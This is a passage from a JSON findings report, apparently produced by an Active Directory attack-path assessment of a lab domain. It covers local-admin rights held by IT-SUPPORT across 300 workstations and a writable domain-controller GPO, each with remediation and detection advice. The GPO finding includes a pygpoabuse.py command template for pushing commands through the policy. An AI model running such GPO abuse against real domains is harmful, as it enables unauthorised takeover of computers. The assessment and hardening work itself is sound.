"AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0293.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0294.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0295.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0296.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0297.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0298.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0299.KARNAK.LAB", "detail": "AdminTo"}, {"source": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0300.KARNAK.LAB", "detail": "AdminTo"}], "commands": ["# confirm on a sample host (defender check):", "Get-LocalGroupMember -Group Administrators"], "references": ["https://learn.microsoft.com/windows-server/identity/laps/laps-overview"], "id": "0da2acf5b2c2", "ease": 0.9, "score": 68, "mitre": [{"id": "T1550.002", "name": "Use Alternate Authentication Material: Pass the Hash"}], "remediation": ["Deploy Windows LAPS so every machine has a unique, rotated local administrator password.", "Remove standing local-admin rights; use just-in-time elevation.", "Restrict or disable NTLM where possible and enable Credential Guard."], "detection": ["Event 4624 Logon Type 3 using NTLM from an unexpected source.", "One account authenticating to many hosts within minutes (lateral-movement fan-out)."], "rel_ids": ["AdminTo:IT-SUPPORT->WS-0001.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0002.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0003.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0004.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0005.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0006.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0007.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0008.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0009.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0010.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0011.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0012.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0013.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0014.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0015.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0016.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0017.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0018.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0019.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0020.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0021.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0022.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0023.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0024.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0025.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0026.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0027.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0028.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0029.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0030.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0031.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0032.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0033.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0034.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0035.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0036.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0037.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0038.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0039.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0040.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0041.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0042.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0043.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0044.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0045.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0046.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0047.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0048.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0049.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0050.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0051.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0052.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0053.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0054.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0055.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0056.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0057.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0058.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0059.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0060.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0061.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0062.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0063.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0064.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0065.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0066.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0067.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0068.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0069.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0070.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0071.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0072.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0073.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0074.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0075.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0076.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0077.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0078.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0079.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0080.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0081.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0082.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0083.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0084.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0085.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0086.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0087.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0088.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0089.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0090.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0091.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0092.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0093.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0094.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0095.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0096.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0097.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0098.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0099.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0100.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0101.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0102.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0103.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0104.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0105.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0106.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0107.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0108.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0109.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0110.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0111.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0112.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0113.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0114.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0115.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0116.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0117.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0118.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0119.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0120.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0121.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0122.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0123.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0124.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0125.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0126.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0127.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0128.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0129.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0130.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0131.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0132.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0133.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0134.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0135.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0136.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0137.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0138.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0139.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0140.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0141.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0142.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0143.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0144.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0145.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0146.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0147.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0148.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0149.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0150.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0151.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0152.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0153.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0154.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0155.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0156.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0157.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0158.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0159.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0160.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0161.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0162.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0163.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0164.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0165.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0166.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0167.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0168.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0169.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0170.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0171.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0172.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0173.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0174.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0175.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0176.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0177.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0178.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0179.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0180.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0181.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0182.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0183.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0184.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0185.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0186.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0187.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0188.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0189.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0190.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0191.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0192.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0193.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0194.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0195.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0196.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0197.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0198.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0199.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0200.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0201.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0202.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0203.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0204.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0205.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0206.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0207.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0208.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0209.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0210.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0211.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0212.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0213.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0214.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0215.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0216.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0217.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0218.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0219.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0220.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0221.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0222.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0223.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0224.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0225.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0226.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0227.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0228.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0229.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0230.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0231.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0232.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0233.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0234.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0235.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0236.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0237.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0238.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0239.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0240.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0241.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0242.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0243.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0244.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0245.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0246.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0247.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0248.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0249.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0250.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0251.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0252.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0253.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0254.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0255.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0256.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0257.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0258.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0259.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0260.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0261.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0262.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0263.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0264.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0265.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0266.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0267.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0268.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0269.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0270.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0271.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0272.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0273.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0274.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0275.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0276.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0277.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0278.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0279.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0280.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0281.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0282.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0283.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0284.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0285.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0286.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0287.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0288.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0289.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0290.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0291.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0292.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0293.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0294.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0295.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0296.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0297.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0298.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0299.KARNAK.LAB", "AdminTo:IT-SUPPORT->WS-0300.KARNAK.LAB"], "impact": {"users_cut_off": 0, "users_through": 116, "on_route": true, "users_exposed": 1211, "users_total": 1211, "relationships": 300}, "why_critical": "On routes to Tier-0 for 116 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "High", "effort_reason": "300 separate changes (for example, one per host); plan a rollout.", "effort_rule": "effort.many_changes", "fix_options": [{"fix": "Remove IT-SUPPORT from the local Administrators group on WS-0001.KARNAK.LAB (use Windows LAPS for local admin).", "effect": "IT-SUPPORT's 120 members (A.HEGAZY3, A.HOSNY2, A.SALAH2, A.ZAKARIA2 +116 more) lose only this right: local admin on WS-0001.KARNAK.LAB.", "effort": "Low", "effort_reason": "Remove one permission IT-SUPPORT holds on WS-0001.KARNAK.LAB; nothing else depends on it.", "users_cut_off": null, "id": "AdminTo:IT-SUPPORT->WS-0001.KARNAK.LAB", "kept": false}, {"fix": "Remove IT-SUPPORT from the local Administrators group on WS-0002.KARNAK.LAB (use Windows LAPS for local admin).", "effect": "IT-SUPPORT's 120 members (A.HEGAZY3, A.HOSNY2, A.SALAH2, A.ZAKARIA2 +116 more) lose only this right: local admin on WS-0002.KARNAK.LAB.", "effort": "Low", "effort_reason": "Remove one permission IT-SUPPORT holds on WS-0002.KARNAK.LAB; nothing else depends on it.", "users_cut_off": null, "id": "AdminTo:IT-SUPPORT->WS-0002.KARNAK.LAB", "kept": false}, {"fix": "Remove IT-SUPPORT from the local Administrators group on WS-0003.KARNAK.LAB (use Windows LAPS for local admin).", "effect": "IT-SUPPORT's 120 members (A.HEGAZY3, A.HOSNY2, A.SALAH2, A.ZAKARIA2 +116 more) lose only this right: local admin on WS-0003.KARNAK.LAB.", "effort": "Low", "effort_reason": "Remove one permission IT-SUPPORT holds on WS-0003.KARNAK.LAB; nothing else depends on it.", "users_cut_off": null, "id": "AdminTo:IT-SUPPORT->WS-0003.KARNAK.LAB", "kept": false}, {"fix": "Remove IT-SUPPORT from the local Administrators group on WS-0004.KARNAK.LAB (use Windows LAPS for local admin).", "effect": "IT-SUPPORT's 120 members (A.HEGAZY3, A.HOSNY2, A.SALAH2, A.ZAKARIA2 +116 more) lose only this right: local admin on WS-0004.KARNAK.LAB.", "effort": "Low", "effort_reason": "Remove one permission IT-SUPPORT holds on WS-0004.KARNAK.LAB; nothing else depends on it.", "users_cut_off": null, "id": "AdminTo:IT-SUPPORT->WS-0004.KARNAK.LAB", "kept": false}, {"fix": "Remove IT-SUPPORT from the local Administrators group on WS-0005.KARNAK.LAB (use Windows LAPS for local admin).", "effect": "IT-SUPPORT's 120 members (A.HEGAZY3, A.HOSNY2, A.SALAH2, A.ZAKARIA2 +116 more) lose only this right: local admin on WS-0005.KARNAK.LAB.", "effort": "Low", "effort_reason": "Remove one permission IT-SUPPORT holds on WS-0005.KARNAK.LAB; nothing else depends on it.", "users_cut_off": null, "id": "AdminTo:IT-SUPPORT->WS-0005.KARNAK.LAB", "kept": false}, {"fix": "…and 295 more of the same kind.", "effort": "High", "effort_reason": "", "id": null}], "keep_alternative": null, "source": [{"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0001.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0002.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0003.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0004.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0005.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0006.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0007.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0008.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0009.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0010.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0011.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0012.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0013.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0014.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0015.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0016.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0017.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0018.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0019.KARNAK.LAB"}, {"collector": "bloodhound", "object": "IT-SUPPORT@KARNAK.LAB → WS-0020.KARNAK.LAB"}], "quick_win": false, "status": "open", "notes": "", "status_changed": ""}, {"type": "GPO_ABUSE", "rule_id": "GPO_ABUSE.genericwrite", "title": "Writable GPO: GPO-EDITORS@KARNAK.LAB → DC SECURITY BASELINE@KARNAK.LAB", "affected": "GPO-EDITORS@KARNAK.LAB → DC SECURITY BASELINE@KARNAK.LAB", "severity": "HIGH", "description": "GPO-EDITORS@KARNAK.LAB can modify GPO 'DC SECURITY BASELINE@KARNAK.LAB'. Editing the GPO pushes attacker-controlled policy (scheduled task, immediate task, local-admin membership) to every linked computer or user.", "evidence": [{"source": "acl", "object": "GPO-EDITORS@KARNAK.LAB → DC SECURITY BASELINE@KARNAK.LAB", "detail": "genericwrite", "file": "karnak_gpos.json"}], "commands": ["# enumerate links, then abuse with pyGPOAbuse / SharpGPOAbuse", "pygpoabuse.py KARNAK.LAB/USER:PASS -gpo-id '<GUID>' -command 'whoami'"], "references": ["https://attack.mitre.org/techniques/T1484/001/"], "id": "8d7a82be38a2", "confidence": "HIGH", "confidence_reason": "write ACE on a Group Policy object", "ease": 0.85, "score": 64, "mitre": [{"id": "T1484.001", "name": "Domain or Tenant Policy Modification: Group Policy Modification"}], "remediation": ["Restrict GPO edit/owner rights to Tier-0 administrators.", "Review delegated permissions on every GPO linked to servers, DCs or admin workstations.", "Version-control and alert on GPO changes."], "detection": ["Event 5136 on groupPolicyContainer objects (gPCFileSysPath, versionNumber).", "Event 5145 / file auditing for writes under SYSVOL\\Policies (e.g. ScheduledTasks.xml)."], "rel_ids": ["ACL:genericwrite:GPO-EDITORS->DC SECURITY BASELINE"], "impact": {"users_cut_off": 0, "users_through": 124, "on_route": true, "users_exposed": 1211, "users_total": 1211, "relationships": 1}, "why_critical": "On routes to Tier-0 for 124 users; each has another route, so fixing it alone cuts no one off. Combine it with the exposure plan.", "effort": "Medium", "effort_reason": "Removes GPO edit rights from a group; confirm who manages this GPO first.", "effort_rule": "effort.gpo_rights", "fix_options": [{"fix": "Remove the GenericWrite permission GPO-EDITORS holds on DC SECURITY BASELINE.", "effect": "GPO-EDITORS's 8 members (E.ISMAIL2, H.YOUSSEF, I.SALEM3, L.KHALIL +4 more) lose only this right: GenericWrite over DC SECURITY BASELINE.", "effort": "Low", "effort_reason": "Remove one permission GPO-EDITORS holds on DC SECURITY BASELINE; nothing else depends on it.", "users_cut_off": 8, "id": "ACL:genericwrite:GPO-EDITORS->DC SECURITY BASELINE", "kept": false}], "keep_alternative": {"keep": "GPO-EDITORS@KARNAK.LAB->DC SECURITY BASELINE@KARNAK.LAB", "changes": [{"fix": "Remove the enrollment right DOMAIN USERS holds on template KarnakUser, or turn off 'Supply in the request' / require manager approval on it.", "effort": "Medium", "id": "ADCS:ESC1/KarnakUser:DOMAIN USERS->KARNAK.LAB"}, {"fix": "Remove E.ISMAIL2 from GPO-EDITORS.", "effort": "Medium", "id": "MemberOf:E.ISMAIL2->GPO-EDITORS"}, {"fix": "Remove H.YOUSSEF from GPO-EDITORS.", "effort": "Medium", "id": "MemberOf:H.YOUSSEF->GPO-EDITORS"}, {"fix": "Remove I.SALEM3 from GPO-EDITORS.", "effort": "Medium", "id": "MemberOf:I.SALEM3->GPO-EDITORS"}, {"fix": "Remove L.KHALIL from GPO-EDITORS.", "effort": "Medium", "id": 